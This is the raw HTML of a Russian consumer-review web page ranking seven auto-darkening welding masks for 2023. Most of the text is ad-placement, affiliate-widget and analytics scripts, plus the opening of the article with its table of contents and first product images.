"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-251658 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-251658" class="article-post post-251658 post type-post status-publish format-standard has-post-thumbnail  category-svarochnye-apparaty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/stroitelnyj-instrument/" itemprop="item"><span itemprop="name">Садовая техника, электроинструмент</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/" itemprop="item"><span itemprop="name">Сварочные аппараты, маски для сварки</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">ТОП—7. Лучшие сварочные маски [хамелеон]. Рейтинг 2023 года!</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/01/1-1-70-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/" itemprop="articleSection">Сварочные аппараты, маски для сварки</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="251658">5к.</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-01-09">09.01.2023</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-01-09">09.01.2023</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Доброго времени суток! В этом обзоре я расскажу вам о лучших сварочных масках со светофильтром “хамелеон” в 2023 году.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="ТОП—7. Лучшие сварочные маски [хамелеон]. Рейтинг 2023 года!" width="730" height="411" src="https://www.youtube.com/embed/EQSt5nmWsaE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#model_name1">Aurora A-998F&nbsp;</a></li><li class="level-1"><a href="#model_name2">СПЕЦ WM-400&nbsp;</a></li><li class="level-1"><a href="#model_name3">Fubag Optima 4-13 Visor </a></li><li class="level-1"><a href="#model_name4">Ресанта МС-4&nbsp;</a></li><li class="level-1"><a href="#model_name5">WELDER ULTIMA Ф10&nbsp;</a></li><li class="level-1"><a href="#model_name6">Aurora SUN-7&nbsp;</a></li><li class="level-1"><a href="#model_name7">Ресанта МС-6&nbsp;</a></li></ol></div><h2 class="wp-block-heading" id="model_name1"><strong>Aurora A-998F&nbsp;</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="487"  data-id="251661" src="https://damsovet.net/wp-content/uploads/2023/01/1-2-65.webp" alt="" class="wp-image-251661"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="251660" src="https://damsovet.net/wp-content/uploads/2023/01/1-1-71.webp" alt="" class="wp-image-251660"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="487"  data-id="251662" src="https://damsovet.net/wp-content/uploads/2023/01/1-3-62.webp" alt="" class="wp-image-251662"/><meta itemprop="width" content="730"><meta itemprop="height" content="487"></span></figure>
</figure>



